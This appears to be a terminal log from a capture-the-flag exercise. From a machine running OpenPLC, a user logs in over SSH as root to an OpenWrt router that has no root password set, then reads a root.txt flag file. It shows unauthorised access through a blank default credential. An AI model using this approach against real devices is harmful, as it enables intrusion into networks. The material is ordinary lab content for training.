 root@attica01:/opt/PLC/OpenPLC_v3/webserver# ssh root@192.168.1.1
The authenticity of host '192.168.1.1 (192.168.1.1)' can't be established.
ED25519 key fingerprint is SHA256:ZcoOrJ2dytSfHYNwN2vcg6OsZjATPopYMLPVYhczadM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.1' (ED25519) to the list of known hosts.
BusyBox v1.36.1 (2023-11-14 13:38:11 UTC) built-in shell (ash)
OpenWrt
W I R E L E S S   F R E E D O M
OpenWrt 23.05.2, r23630-842932a63d
=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
root@ap:~# whoami
-ash: whoami: not found
root@ap:~# ls
root.txt
root@ap:~# cat root.txt
32cc25951de3a9259c1aecdf439ed81f